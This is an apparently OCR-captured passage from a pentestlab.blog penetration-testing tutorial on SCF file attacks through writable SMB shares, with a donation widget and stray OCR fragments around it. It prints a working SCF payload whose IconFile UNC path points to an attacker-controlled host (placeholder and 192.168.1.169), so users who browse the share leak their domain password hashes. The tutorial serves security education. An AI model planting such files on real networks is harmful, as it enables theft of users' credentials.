 pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
6
19
a
拖拽至此上传
SMB is a protocol which is widely used across organisations for file sharing
purposes. It is not uncommon during internal penetration tests to discover a file
share which contains sensitive information such as plain-text passwords and
database connection strings. However even if a file share doesn’t contain any
data that could be used to connect to other systems but it is configured with
write permissions for unauthenticated users then it is possible to obtain
passwords hashes of domain users or Meterpreter shells.
Gathering Hashes
It is not new that SCF (Shell Command Files) files can be used to perform a limited set of
operations such as showing the Windows desktop or opening a Windows explorer. However a
SCF file can be used to access a specific UNC path which allows the penetration tester to build
an attack. The code below can be placed inside a text file which then needs to be planted into a
network share.
1 [Shell]
2 Command=2
3 IconFile=\\X.X.X.X\share\pentestlab.ico
4 [Taskbar]
5 Command=ToggleDesktop
pentestlab.txt - Notepad
File Edit Format View Help
[Shell]
Command=2
IconFile=\\192.168.1.169\share\test.ico
[Taskbar]
Command=ToggleDesktop
Support pentestlab.blog
Pentestlab.blog has a long term history in the
offensive security space by delivering content for
over a decade. Articles discussed in pentestlab.blog
have been used by cyber security professionals and
red teamers for their day to day job and by students
and lecturers in academia. If you have benefit by the
content all these years and you would like to support
us on the maintenance costs please consider a
donation.
One-
Time
Monthly
Yearly
Make a one-time donation
Choose an amount
£5.00
£15.00
£100.00
Or enter a custom amount
£ 30.00